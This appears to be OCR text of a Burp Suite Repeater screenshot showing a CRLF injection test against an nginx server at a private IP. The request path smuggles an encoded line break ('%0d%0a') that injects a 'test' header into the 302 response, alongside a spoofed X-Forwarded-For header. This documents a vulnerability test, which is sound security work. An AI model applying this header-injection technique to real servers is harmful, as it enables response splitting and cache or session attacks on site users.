 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
5 × ...
发送 取消 < > 关注重定向
成功插入test
请求
原始 头 十六进制
GET /%0d%0atest HTTP/1.1
Host: 192.168.13.159
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.67 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
x-forwarded-for: 127.0.0.1
Connection: close
响应
原始 头 十六进制 HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.11.5
Date: Sun, 15 May 2022 10:46:46 GMT
Content-Type: text/html
Content-Length: 161
Connection: close
Location: https://192.168.13.159/
test
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.11.5</center>